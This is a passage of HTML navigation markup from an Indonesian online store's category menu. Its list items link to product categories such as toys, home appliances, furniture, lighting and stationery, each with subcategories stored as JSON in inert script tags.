                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-remote-control-mainan-kendaraan/">
                                                                                <span>Mainan Elektronik & RC</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_9">
                                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.xeniatornado.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.xeniatornado.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.xeniatornado.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.xeniatornado.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.xeniatornado.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.xeniatornado.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-walkie-talkie/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_11">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-olahraga-permainan-luar-ruangan/">
                                                                                <span>Mainan Olahraga & Luar
                                                                                    Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_10">
                                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.xeniatornado.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.xeniatornado.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.xeniatornado.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.xeniatornado.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.xeniatornado.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.xeniatornado.com/beli-playhouses/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_12">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/baby-toddler-toys/">
                                                                                <span>Mainan Bayi & Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_11">
                                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.xeniatornado.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.xeniatornado.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.xeniatornado.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.xeniatornado.com/beli-rocking-spring-ride-on-tg/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8"
                                                                        data-spm="cate_8">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-tv-audio-video-permainan-dan-gadget/">
                                                                                <span>TV & Perangkat Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_0">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.xeniatornado.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.xeniatornado.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.xeniatornado.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.xeniatornado.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.xeniatornado.com/beli-proyektor-3/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perlengkapan-dapur/">
                                                                                <span>Peralatan Dapur Kecil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_1">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.xeniatornado.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.xeniatornado.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.xeniatornado.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.xeniatornado.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.xeniatornado.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.xeniatornado.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-ska-lainnya/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-perlatan-besar/">
                                                                                <span>Elektronik Rumah Besar</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_2">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.xeniatornado.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.xeniatornado.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.xeniatornado.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.xeniatornado.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.xeniatornado.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.xeniatornado.com/beli-pemanas-air/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-pendingin-pembersih-udara-mini/">
                                                                                <span>Penyejuk dan Pembersih
                                                                                    Udara</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_3">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.xeniatornado.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.xeniatornado.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.xeniatornado.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.xeniatornado.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.xeniatornado.com/beli-dehumidifier/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-lantai/">
                                                                                <span>Penghisap Debu & Perawatan
                                                                                    Lantai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_4">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu-tongkat/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-peralatan-perawatan-personal/">
                                                                                <span>Alat Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_5">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.xeniatornado.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.xeniatornado.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-elektrik/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-aksesoris-elektronik-rumah-tangga/">
                                                                                <span>Aksesoris & Suku Cadang</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_6">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.xeniatornado.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-aksesoris-televisi/">
                                                                                <span>Aksesoris Televisi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_7">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.xeniatornado.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.xeniatornado.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.xeniatornado.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.xeniatornado.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.xeniatornado.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.xeniatornado.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.xeniatornado.com/jual-kacamata-3d-tv/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-home-entertainment/">
                                                                                <span>Home Entertainment</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_8">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.xeniatornado.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.xeniatornado.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.xeniatornado.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.xeniatornado.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-player/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9"
                                                                        data-spm="cate_9">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-dekorasi-rumah/">
                                                                                <span>Dekorasi Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.xeniatornado.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.xeniatornado.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.xeniatornado.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.xeniatornado.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.xeniatornado.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.xeniatornado.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.xeniatornado.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.xeniatornado.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.xeniatornado.com/beli-wewangian-rumah/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-furnitur/">
                                                                                <span>Furnitur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.xeniatornado.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.xeniatornado.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.xeniatornado.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.xeniatornado.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.xeniatornado.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-bayi/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-peralatan-ranjang/">
                                                                                <span>Kelengkapan Tempat Tidur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.xeniatornado.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.xeniatornado.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.xeniatornado.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.xeniatornado.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.xeniatornado.com/kasur-pelindung/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/penerangan/">
                                                                                <span>Penerangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.xeniatornado.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.xeniatornado.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.xeniatornado.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.xeniatornado.com/beli-senter/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-peralatan-mandi/">
                                                                                <span>Peralatan Mandi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.xeniatornado.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.xeniatornado.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.xeniatornado.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-cermin-kamar-mandi/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perlengkapan-dapur-makan/">
                                                                                <span>Alat Dapur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_5">
                                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.xeniatornado.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.xeniatornado.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.xeniatornado.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.xeniatornado.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-dapur/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-binatu-kebersihan/">
                                                                                <span>Binatu & Alat Kebersihan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_6">
                                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.xeniatornado.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.xeniatornado.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.xeniatornado.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.xeniatornado.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.xeniatornado.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.xeniatornado.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.xeniatornado.com/tempat-sampah/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-rumah/">
                                                                                <span>Perkakas & Perbaikan Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_7">
                                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.xeniatornado.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.xeniatornado.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.xeniatornado.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.xeniatornado.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.xeniatornado.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.xeniatornado.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.xeniatornado.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.xeniatornado.com/lampu-penerangan-tempat-kerja/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/Kebun &amp; Luar Ruangan/">
                                                                                <span>Kebun & Luar Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_8">
                                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.xeniatornado.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.xeniatornado.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.xeniatornado.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.xeniatornado.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.xeniatornado.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.xeniatornado.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.xeniatornado.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.xeniatornado.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_10">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-alat-tulis-kerajinan/">
                                                                                <span>Alat Tulis & Kerajinan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_9">
                                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.xeniatornado.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.xeniatornado.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.xeniatornado.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.xeniatornado.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.xeniatornado.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.xeniatornado.com/beli-pensil-2/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_11">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-media-musik-dan-buku/">
                                                                                <span>Media, Musik & Buku</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_10">
